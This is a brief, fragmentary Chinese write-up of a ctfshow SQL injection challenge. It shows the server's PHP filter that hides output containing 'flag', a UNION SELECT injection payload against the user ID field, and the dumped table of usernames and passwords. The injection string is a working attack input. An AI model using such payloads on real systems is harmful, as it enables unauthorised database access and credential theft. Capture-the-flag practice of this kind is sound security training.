 返回逻辑
//检查结果是否有flag
if(!preg_match('/flag/i', json_encode($ret))){
$ret['msg']='查询成功';
}
返回结果不能有flag
用户ID 1' union select id,username,password from ctfshow_user3 --+ 查询
步骤和前面差不多
ID 用户名 密码
1 admin admin
2 user1 111
3 user3 222
4 userAUTO passwordAUTO
5 userAUTO passwordAUTO
6 userAUTO passwordAUTO
7 userAUTO passwordAUTO
8 userAUTO passwordAUTO
9 userAUTO passwordAUTO
10 userAUTO passwordAUTO
W T 英